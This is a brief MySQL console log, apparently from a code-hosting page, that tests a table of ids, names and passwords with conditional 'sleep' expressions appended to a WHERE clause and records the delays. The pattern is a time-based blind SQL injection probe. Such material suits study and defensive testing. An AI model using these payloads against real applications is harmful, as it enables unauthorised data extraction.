 mysql> select * from name where id = 12 and -if(1,1,1);
+----+------+------+
| id | name | pass |
+----+------+------+
| 12 | 4    | 3    |
+----+------+------+
1 row in set (0.00 sec)
mysql> select * from name where id = 12 and -if(1,sleep(5),1);
Empty set (5.00 sec)
mysql> select * from name where id = 12 and -if(1,sleep(1),1);
Empty set (1.00 sec)
mysql> select * from name where id = 12 and -if(1,1,1);
+----+------+------+
| id | name | pass |
+----+------+------+
| 12 | 4    | 3    |
+----+------+------+
1 row in set (0.00 sec)